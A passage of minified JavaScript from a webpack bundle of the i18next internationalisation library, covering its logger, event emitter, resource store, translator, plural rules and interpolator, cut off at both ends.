o=="string"&&(o=[o]),o&&(l=l.concat(o))}}),this.services.languageUtils.getBestMatchFromCodes?l:l.length>0?l[0]:null}},{key:"cacheUserLanguage",value:function(m,c){var l=this;c||(c=this.options.caches),c&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(m)>-1||c.forEach(function(i){l.detectors[i]&&l.detectors[i].cacheUserLanguage(m,l.options)}))}}]),g}();h.type="languageDetector"},80508:function(A,F,P){"use strict";P.d(F,{Z:function(){return le}});function k(s){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},k(s)}var I=P(2488);function S(s){for(var n=1;n<arguments.length;n++){var r=arguments[n]!=null?Object(arguments[n]):{},e=Object.keys(r);typeof Object.getOwnPropertySymbols=="function"&&e.push.apply(e,Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),e.forEach(function(t){(0,I.Z)(s,t,r[t])})}return s}var L=P(36738),x=P(33970);function N(s){if(s===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return s}function W(s,n){if(n&&(k(n)==="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return N(s)}function Z(s){return Z=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Z(s)}var X=P(40275);function K(s,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");s.prototype=Object.create(n&&n.prototype,{constructor:{value:s,writable:!0,configurable:!0}}),Object.defineProperty(s,"prototype",{writable:!1}),n&&(0,X.Z)(s,n)}var G={type:"logger",log:function(n){this.output("log",n)},warn:function(n){this.output("warn",n)},error:function(n){this.output("error",n)},output:function(n,r){console&&console[n]&&console[n].apply(console,r)}},z=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.init(n,r)}return(0,x.Z)(s,[{key:"init",value:function(r){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=r||G,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(r){this.debug=r}},{key:"log",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(r,e,t,a){return a&&!this.debug?null:(typeof r[0]=="string"&&(r[0]="".concat(t).concat(this.prefix," ").concat(r[0])),this.logger[e](r))}},{key:"create",value:function(r){return new s(this.logger,S({},{prefix:"".concat(this.prefix,":").concat(r,":")},this.options))}}]),s}(),D=new z,$=function(){function s(){(0,L.Z)(this,s),this.observers={}}return(0,x.Z)(s,[{key:"on",value:function(r,e){var t=this;return r.split(" ").forEach(function(a){t.observers[a]=t.observers[a]||[],t.observers[a].push(e)}),this}},{key:"off",value:function(r,e){if(this.observers[r]){if(!e){delete this.observers[r];return}this.observers[r]=this.observers[r].filter(function(t){return t!==e})}}},{key:"emit",value:function(r){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];if(this.observers[r]){var f=[].concat(this.observers[r]);f.forEach(function(v){v.apply(void 0,t)})}if(this.observers["*"]){var u=[].concat(this.observers["*"]);u.forEach(function(v){v.apply(v,[r].concat(t))})}}}]),s}();function Q(){var s,n,r=new Promise(function(e,t){s=e,n=t});return r.resolve=s,r.reject=n,r}function ue(s){return s==null?"":""+s}function J(s,n,r){s.forEach(function(e){n[e]&&(r[e]=n[e])})}function ne(s,n,r){function e(u){return u&&u.indexOf("###")>-1?u.replace(/###/g,"."):u}function t(){return!s||typeof s=="string"}for(var a=typeof n!="string"?[].concat(n):n.split(".");a.length>1;){if(t())return{};var f=e(a.shift());!s[f]&&r&&(s[f]=new r),Object.prototype.hasOwnProperty.call(s,f)?s=s[f]:s={}}return t()?{}:{obj:s,k:e(a.shift())}}function oe(s,n,r){var e=ne(s,n,Object),t=e.obj,a=e.k;t[a]=r}function se(s,n,r,e){var t=ne(s,n,Object),a=t.obj,f=t.k;a[f]=a[f]||[],e&&(a[f]=a[f].concat(r)),e||a[f].push(r)}function d(s,n){var r=ne(s,n),e=r.obj,t=r.k;if(e)return e[t]}function p(s,n,r){var e=d(s,r);return e!==void 0?e:d(n,r)}function h(s,n,r){for(var e in n)e!=="__proto__"&&e!=="constructor"&&(e in s?typeof s[e]=="string"||s[e]instanceof String||typeof n[e]=="string"||n[e]instanceof String?r&&(s[e]=n[e]):h(s[e],n[e],r):s[e]=n[e]);return s}function g(s){return s.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var y={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function m(s){return typeof s=="string"?s.replace(/[&<>"'\/]/g,function(n){return y[n]}):s}var c=typeof window<"u"&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,l=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{ns:["translation"],defaultNS:"translation"};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),e.data=r||{},e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e}return(0,x.Z)(n,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},u=f.keySeparator!==void 0?f.keySeparator:this.options.keySeparator,v=[e,t];return a&&typeof a!="string"&&(v=v.concat(a)),a&&typeof a=="string"&&(v=v.concat(u?a.split(u):a)),e.indexOf(".")>-1&&(v=e.split(".")),d(this.data,v)}},{key:"addResource",value:function(e,t,a,f){var u=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{silent:!1},v=this.options.keySeparator;v===void 0&&(v=".");var w=[e,t];a&&(w=w.concat(v?a.split(v):a)),e.indexOf(".")>-1&&(w=e.split("."),f=t,t=w[1]),this.addNamespaces(t),oe(this.data,w,f),u.silent||this.emit("added",e,t,a,f)}},{key:"addResources",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{silent:!1};for(var u in a)(typeof a[u]=="string"||Object.prototype.toString.apply(a[u])==="[object Array]")&&this.addResource(e,t,u,a[u],{silent:!0});f.silent||this.emit("added",e,t,a)}},{key:"addResourceBundle",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{silent:!1},w=[e,t];e.indexOf(".")>-1&&(w=e.split("."),f=a,a=t,t=w[1]),this.addNamespaces(t);var O=d(this.data,w)||{};f?h(O,a,u):O=S({},O,a),oe(this.data,w,O),v.silent||this.emit("added",e,t,a)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return this.getResource(e,t)!==void 0}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),this.options.compatibilityAPI==="v1"?S({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),n}($),i={processors:{},addPostProcessor:function(n){this.processors[n.name]=n},handle:function(n,r,e,t,a){var f=this;return n.forEach(function(u){f.processors[u]&&(r=f.processors[u].process(r,e,t,a))}),r}},o={},b=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),J(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],r,N(e)),e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e.logger=D.create("translator"),e}return(0,x.Z)(n,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}},a=this.resolve(e,t);return a&&a.res!==void 0}},{key:"extractFromKey",value:function(e,t){var a=t.nsSeparator!==void 0?t.nsSeparator:this.options.nsSeparator;a===void 0&&(a=":");var f=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,u=t.ns||this.options.defaultNS;if(a&&e.indexOf(a)>-1){var v=e.match(this.interpolator.nestingRegexp);if(v&&v.length>0)return{key:e,namespaces:u};var w=e.split(a);(a!==f||a===f&&this.options.ns.indexOf(w[0])>-1)&&(u=w.shift()),e=w.join(f)}return typeof u=="string"&&(u=[u]),{key:e,namespaces:u}}},{key:"translate",value:function(e,t,a){var f=this;if(k(t)!=="object"&&this.options.overloadTranslationOptionHandler&&(t=this.options.overloadTranslationOptionHandler(arguments)),t||(t={}),e==null)return"";Array.isArray(e)||(e=[String(e)]);var u=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,v=this.extractFromKey(e[e.length-1],t),w=v.key,O=v.namespaces,R=O[O.length-1],B=t.lng||this.language,V=t.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(B&&B.toLowerCase()==="cimode"){if(V){var U=t.nsSeparator||this.options.nsSeparator;return R+U+w}return w}var _=this.resolve(e,t),T=_&&_.res,H=_&&_.usedKey||w,ee=_&&_.exactUsedKey||w,ae=Object.prototype.toString.apply(T),ge=["[object Number]","[object Function]","[object RegExp]"],de=t.joinArrays!==void 0?t.joinArrays:this.options.joinArrays,ye=!this.i18nFormat||this.i18nFormat.handleAsObject,Se=typeof T!="string"&&typeof T!="boolean"&&typeof T!="number";if(ye&&T&&Se&&ge.indexOf(ae)<0&&!(typeof de=="string"&&ae==="[object Array]")){if(!t.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(H,T,t):"key '".concat(w," (").concat(this.language,")' returned an object instead of string.");if(u){var je=ae==="[object Array]",Pe=je?[]:{},Ue=je?ee:H;for(var be in T)if(Object.prototype.hasOwnProperty.call(T,be)){var Te="".concat(Ue).concat(u).concat(be);Pe[be]=this.translate(Te,S({},t,{joinArrays:!1,ns:O})),Pe[be]===Te&&(Pe[be]=T[be])}T=Pe}}else if(ye&&typeof de=="string"&&ae==="[object Array]")T=T.join(de),T&&(T=this.extendTranslation(T,e,t,a));else{var Ne=!1,Le=!1,Ae=t.count!==void 0&&typeof t.count!="string",Ie=n.hasDefaultValue(t),Me=Ae?this.pluralResolver.getSuffix(B,t.count):"",Oe=t["defaultValue".concat(Me)]||t.defaultValue;!this.isValidLookup(T)&&Ie&&(Ne=!0,T=Oe),this.isValidLookup(T)||(Le=!0,T=w);var me=Ie&&Oe!==T&&this.options.updateMissing;if(Le||Ne||me){if(this.logger.log(me?"updateKey":"missingKey",B,R,w,me?Oe:T),u){var _e=this.resolve(w,S({},t,{keySeparator:!1}));_e&&_e.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var xe=[],ke=this.languageUtils.getFallbackCodes(this.options.fallbackLng,t.lng||this.language);if(this.options.saveMissingTo==="fallback"&&ke&&ke[0])for(var Ee=0;Ee<ke.length;Ee++)xe.push(ke[Ee]);else this.options.saveMissingTo==="all"?xe=this.languageUtils.toResolveHierarchy(t.lng||this.language):xe.push(t.lng||this.language);var De=function(we,Ce,Fe){f.options.missingKeyHandler?f.options.missingKeyHandler(we,R,Ce,me?Fe:T,me,t):f.backendConnector&&f.backendConnector.saveMissing&&f.backendConnector.saveMissing(we,R,Ce,me?Fe:T,me,t),f.emit("missingKey",we,R,Ce,T)};this.options.saveMissing&&(this.options.saveMissingPlurals&&Ae?xe.forEach(function(Re){f.pluralResolver.getSuffixes(Re).forEach(function(we){De([Re],w+we,t["defaultValue".concat(we)]||Oe)})}):De(xe,w,Oe))}T=this.extendTranslation(T,e,t,_,a),Le&&T===w&&this.options.appendNamespaceToMissingKey&&(T="".concat(R,":").concat(w)),Le&&this.options.parseMissingKeyHandler&&(T=this.options.parseMissingKeyHandler(T))}return T}},{key:"extendTranslation",value:function(e,t,a,f,u){var v=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,a,f.usedLng,f.usedNS,f.usedKey,{resolved:f});else if(!a.skipInterpolation){a.interpolation&&this.interpolator.init(S({},a,{interpolation:S({},this.options.interpolation,a.interpolation)}));var w=a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,O;if(w){var R=e.match(this.interpolator.nestingRegexp);O=R&&R.length}var B=a.replace&&typeof a.replace!="string"?a.replace:a;if(this.options.interpolation.defaultVariables&&(B=S({},this.options.interpolation.defaultVariables,B)),e=this.interpolator.interpolate(e,B,a.lng||this.language,a),w){var V=e.match(this.interpolator.nestingRegexp),U=V&&V.length;O<U&&(a.nest=!1)}a.nest!==!1&&(e=this.interpolator.nest(e,function(){for(var H=arguments.length,ee=new Array(H),ae=0;ae<H;ae++)ee[ae]=arguments[ae];return u&&u[0]===ee[0]&&!a.context?(v.logger.warn("It seems you are nesting recursively key: ".concat(ee[0]," in key: ").concat(t[0])),null):v.translate.apply(v,ee.concat([t]))},a)),a.interpolation&&this.interpolator.reset()}var _=a.postProcess||this.options.postProcess,T=typeof _=="string"?[_]:_;return e!=null&&T&&T.length&&a.applyPostProcessor!==!1&&(e=i.handle(T,e,t,this.options&&this.options.postProcessPassResolved?S({i18nResolved:f},a):a,this)),e}},{key:"resolve",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},f,u,v,w,O;return typeof e=="string"&&(e=[e]),e.forEach(function(R){if(!t.isValidLookup(f)){var B=t.extractFromKey(R,a),V=B.key;u=V;var U=B.namespaces;t.options.fallbackNS&&(U=U.concat(t.options.fallbackNS));var _=a.count!==void 0&&typeof a.count!="string",T=a.context!==void 0&&typeof a.context=="string"&&a.context!=="",H=a.lngs?a.lngs:t.languageUtils.toResolveHierarchy(a.lng||t.language,a.fallbackLng);U.forEach(function(ee){t.isValidLookup(f)||(O=ee,!o["".concat(H[0],"-").concat(ee)]&&t.utils&&t.utils.hasLoadedNamespace&&!t.utils.hasLoadedNamespace(O)&&(o["".concat(H[0],"-").concat(ee)]=!0,t.logger.warn('key "'.concat(u,'" for languages "').concat(H.join(", "),`" won't get resolved as namespace "`).concat(O,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),H.forEach(function(ae){if(!t.isValidLookup(f)){w=ae;var ge=V,de=[ge];if(t.i18nFormat&&t.i18nFormat.addLookupKeys)t.i18nFormat.addLookupKeys(de,V,ae,ee,a);else{var ye;_&&(ye=t.pluralResolver.getSuffix(ae,a.count)),_&&T&&de.push(ge+ye),T&&de.push(ge+="".concat(t.options.contextSeparator).concat(a.context)),_&&de.push(ge+=ye)}for(var Se;Se=de.pop();)t.isValidLookup(f)||(v=Se,f=t.getResource(ae,ee,Se,a))}}))})}}),{res:f,usedKey:u,exactUsedKey:v,usedLng:w,usedNS:O}}},{key:"isValidLookup",value:function(e){return e!==void 0&&!(!this.options.returnNull&&e===null)&&!(!this.options.returnEmptyString&&e==="")}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,a,f):this.resourceStore.getResource(e,t,a,f)}}],[{key:"hasDefaultValue",value:function(e){var t="defaultValue";for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)&&t===a.substring(0,t.length)&&e[a]!==void 0)return!0;return!1}}]),n}($);function C(s){return s.charAt(0).toUpperCase()+s.slice(1)}var j=function(){function s(n){(0,L.Z)(this,s),this.options=n,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=D.create("languageUtils")}return(0,x.Z)(s,[{key:"getScriptPartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return null;var e=r.split("-");return e.length===2||(e.pop(),e[e.length-1].toLowerCase()==="x")?null:this.formatLanguageCode(e.join("-"))}},{key:"getLanguagePartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return r;var e=r.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(r){if(typeof r=="string"&&r.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],t=r.split("-");return this.options.lowerCaseLng?t=t.map(function(a){return a.toLowerCase()}):t.length===2?(t[0]=t[0].toLowerCase(),t[1]=t[1].toUpperCase(),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase()))):t.length===3&&(t[0]=t[0].toLowerCase(),t[1].length===2&&(t[1]=t[1].toUpperCase()),t[0]!=="sgn"&&t[2].length===2&&(t[2]=t[2].toUpperCase()),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase())),e.indexOf(t[2].toLowerCase())>-1&&(t[2]=C(t[2].toLowerCase()))),t.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?r.toLowerCase():r}},{key:"isWhitelisted",value:function(r){return this.logger.deprecate("languageUtils.isWhitelisted",`function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it's usage asap.`),this.isSupportedCode(r)}},{key:"isSupportedCode",value:function(r){return(this.options.load==="languageOnly"||this.options.nonExplicitSupportedLngs)&&(r=this.getLanguagePartFromCode(r)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(r)>-1}},{key:"getBestMatchFromCodes",value:function(r){var e=this;if(!r)return null;var t;return r.forEach(function(a){if(!t){var f=e.formatLanguageCode(a);(!e.options.supportedLngs||e.isSupportedCode(f))&&(t=f)}}),!t&&this.options.supportedLngs&&r.forEach(function(a){if(!t){var f=e.getLanguagePartFromCode(a);if(e.isSupportedCode(f))return t=f;t=e.options.supportedLngs.find(function(u){if(u.indexOf(f)===0)return u})}}),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t}},{key:"getFallbackCodes",value:function(r,e){if(!r)return[];if(typeof r=="function"&&(r=r(e)),typeof r=="string"&&(r=[r]),Object.prototype.toString.apply(r)==="[object Array]")return r;if(!e)return r.default||[];var t=r[e];return t||(t=r[this.getScriptPartFromCode(e)]),t||(t=r[this.formatLanguageCode(e)]),t||(t=r[this.getLanguagePartFromCode(e)]),t||(t=r.default),t||[]}},{key:"toResolveHierarchy",value:function(r,e){var t=this,a=this.getFallbackCodes(e||this.options.fallbackLng||[],r),f=[],u=function(w){w&&(t.isSupportedCode(w)?f.push(w):t.logger.warn("rejecting language code not found in supportedLngs: ".concat(w)))};return typeof r=="string"&&r.indexOf("-")>-1?(this.options.load!=="languageOnly"&&u(this.formatLanguageCode(r)),this.options.load!=="languageOnly"&&this.options.load!=="currentOnly"&&u(this.getScriptPartFromCode(r)),this.options.load!=="currentOnly"&&u(this.getLanguagePartFromCode(r))):typeof r=="string"&&u(this.formatLanguageCode(r)),a.forEach(function(v){f.indexOf(v)<0&&u(t.formatLanguageCode(v))}),f}}]),s}(),E=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(n){return+(n>1)},2:function(n){return+(n!=1)},3:function(n){return 0},4:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},5:function(n){return n==0?0:n==1?1:n==2?2:n%100>=3&&n%100<=10?3:n%100>=11?4:5},6:function(n){return n==1?0:n>=2&&n<=4?1:2},7:function(n){return n==1?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},8:function(n){return n==1?0:n==2?1:n!=8&&n!=11?2:3},9:function(n){return+(n>=2)},10:function(n){return n==1?0:n==2?1:n<7?2:n<11?3:4},11:function(n){return n==1||n==11?0:n==2||n==12?1:n>2&&n<20?2:3},12:function(n){return+(n%10!=1||n%100==11)},13:function(n){return+(n!==0)},14:function(n){return n==1?0:n==2?1:n==3?2:3},15:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&(n%100<10||n%100>=20)?1:2},16:function(n){return n%10==1&&n%100!=11?0:n!==0?1:2},17:function(n){return n==1||n%10==1&&n%100!=11?0:1},18:function(n){return n==0?0:n==1?1:2},19:function(n){return n==1?0:n==0||n%100>1&&n%100<11?1:n%100>10&&n%100<20?2:3},20:function(n){return n==1?0:n==0||n%100>0&&n%100<20?1:2},21:function(n){return n%100==1?1:n%100==2?2:n%100==3||n%100==4?3:0},22:function(n){return n==1?0:n==2?1:(n<0||n>10)&&n%10==0?2:3}};function Y(){var s={};return E.forEach(function(n){n.lngs.forEach(function(r){s[r]={numbers:n.nr,plurals:M[n.fc]}})}),s}var q=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.languageUtils=n,this.options=r,this.logger=D.create("pluralResolver"),this.rules=Y()}return(0,x.Z)(s,[{key:"addRule",value:function(r,e){this.rules[r]=e}},{key:"getRule",value:function(r){return this.rules[r]||this.rules[this.languageUtils.getLanguagePartFromCode(r)]}},{key:"needsPlural",value:function(r){var e=this.getRule(r);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(r,e){return this.getSuffixes(r).map(function(t){return e+t})}},{key:"getSuffixes",value:function(r){var e=this,t=this.getRule(r);return t?t.numbers.map(function(a){return e.getSuffix(r,a)}):[]}},{key:"getSuffix",value:function(r,e){var t=this,a=this.getRule(r);if(a){var f=a.noAbs?a.plurals(e):a.plurals(Math.abs(e)),u=a.numbers[f];this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1&&(u===2?u="plural":u===1&&(u=""));var v=function(){return t.options.prepend&&u.toString()?t.options.prepend+u.toString():u.toString()};return this.options.compatibilityJSON==="v1"?u===1?"":typeof u=="number"?"_plural_".concat(u.toString()):v():this.options.compatibilityJSON==="v2"||this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1?v():this.options.prepend&&f.toString()?this.options.prepend+f.toString():f.toString()}return this.logger.warn("no plural rule found for: ".concat(r)),""}}]),s}(),te=function(){function s(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,L.Z)(this,s),this.logger=D.create("interpolator"),this.options=n,this.format=n.interpolation&&n.interpolation.format||function(r){return r},this.init(n)}return(0,x.Z)(s,[{key:"init",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};r.interpolation||(r.interpolation={escapeValue:!0});var e=r.interpolation;this.escape=e.escape!==void 0?e.escape:m,this.escapeValue=e.escapeValue!==void 0?e.escapeValue:!0,this.useRawValueToEscape=e.useRawValueToEscape!==void 0?e.useRawValueToEscape:!1,this.prefix=e.prefix?g(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?g(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?g(e.nestingPrefix):e.nestingPrefixEscaped||g("$t("),this.nestingSuffix=e.nestingSuffix?g(e.nestingSuffix):e.nestingSuffixEscaped||g(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=e.alwaysFormat!==void 0?e.alwaysFormat:!1,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var r="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(r,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var t="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(t,"g")}},{key:"interpolate",value:function(r,e,t,a){var f=this,u,v,w,O=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function R(T){return T.replace(/\$/g,"$$$$")}var B=function(H){if(H.indexOf(f.formatSeparator)<0){var ee=p(e,O,H);return f.alwaysFormat?f.format(ee,void 0,t):ee}var ae=H.split(f.formatSeparator),ge=ae.shift().trim(),de=ae.join(f.formatSeparator).trim();return f.format(p(e,O,ge),de,t,a)};this.resetRegExp();var V=a&&a.missingInterpolationHandler||this.options.missingInterpolationHandler,U=a&&a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,_=[{regex:this.regexpUnescape,safeValue:function(H){return R(H)}},{regex:this.regexp,safeValue:function(H){return f.escapeValue?R(f.escape(H)):R(H)}}];return _.forEach(function(T){for(w=0;u=T.regex.exec(r);){if(v=B(u[1].trim()),v===void 0)if(typeof V=="function"){var H=V(r,u,a);v=typeof H=="string"?H:""}else if(U){v=u[0];continue}else f.logger.warn("missed to pass in variable ".concat(u[1]," for interpolating ").concat(r)),v="";else typeof v!="string"&&!f.useRawValueToEscape&&(v=ue(v));if(r=r.replace(u[0],T.safeValue(v)),T.regex.lastIndex=0,w++,w>=f.maxReplaces)break}}),r}},{key:"nest",value:function(r,e){var t=this,a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},f,u,v=S({},a);v.applyPostProcessor=!1,delete v.defaultValue;function w(V,U){var _=this.nestingOptionsSeparator;if(V.indexOf(_)<0)return V;var T=V.split(new RegExp("".concat(_,"[ ]*{"))),H="{".concat(T[1]);V=T[0],H=this.interpolate(H,v),H=H.replace(/'/g,'"');try{v=JSON.parse(H),U&&(v=S({},U,v))}catch(ee){return this.logger.warn("failed parsing options string in nesting for key ".concat(V),ee),"".concat(V).concat(_).concat(H)}return delete v.defaultValue,V}for(;f=this.nestingRegexp.exec(r);){var O=[],R=!1;if(f[0].includes(this.formatSeparator)&&!/{.*}/.test(f[1])){var B=f[1].split(this.formatSeparator).map(function(V){return V.trim()});f[1]=B.shift(),O=B,R=!0}if(u=e(w.call(this,f[1].trim(),v),v),u&&f[0]===r&&typeof u!="string")return u;typeof u!="string"&&(u=ue(u)),u||(this.logger.warn("missed to resolve ".concat(f[1]," for nesting ").concat(r)),u=""),R&&(u=O.reduce(function(V,U){return t.format(V,U,a.lng,a)},u.trim())),r=r.replace(f[0],u),this.regexp.lastIndex=0}return r}}]),s}();function re(s,n){for(var r=s.indexOf(n);r!==-1;)s.splice(r,1),r=s.indexOf(n)}var ie=function(s){K(n,s);function n(r,e,t){var a,f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return(0,L.Z)(this,n),a=W(this,Z(n).call(this)),c&&$.call(N(a)),a.backend=r,a.store=e,a.services=t,a.languageUtils=t.languageUtils,a.options=f,a.logger=D.create("backendConnector"),a.state={},a.queue=[],a.backend&&a.backend.init&&a.backend.init(t,f.backend,f),a}return(0,x.Z)(n,[{key:"queueLoad",value:function(e,t,a,f){var u=this,v=[],w=[],O=[],R=[];return e.forEach(function(B){var V=!0;t.forEach(function(U){var 